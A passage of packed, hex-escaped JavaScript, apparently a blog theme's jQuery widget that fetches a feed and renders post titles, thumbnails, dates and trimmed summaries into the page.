d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x64\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x54\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x59\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x34\x7a\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x58\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x38\x56\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x38\x54\x5d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x61\x5b\x38\x55\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x6a\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x38\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x61\x5b\x38\x6e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x72\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x78\x29\x3b\x6d\x20\x4a\x3d\x24\x28\x61\x5b\x38\x75\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4a\x29\x3b\x6d\x20\x35\x62\x3d\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x35\x62\x29\x3b\x6d\x20\x33\x76\x3d\x24\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x76\x29\x3b\x24\x28\x61\x5b\x38\x78\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x71\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x35\x51\x3a\x61\x5b\x35\x35\x5d\x2c\x35\x7a\x3a\x61\x5b\x32\x5d\x2c\x35\x4b\x3a\x35\x5a\x7d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x38\x70\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x35\x6f\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x76\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x66\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x47\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x64\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x38\x53\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x38\x57\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x38\x5a\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x64\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x35\x6f\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x38\x4d\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\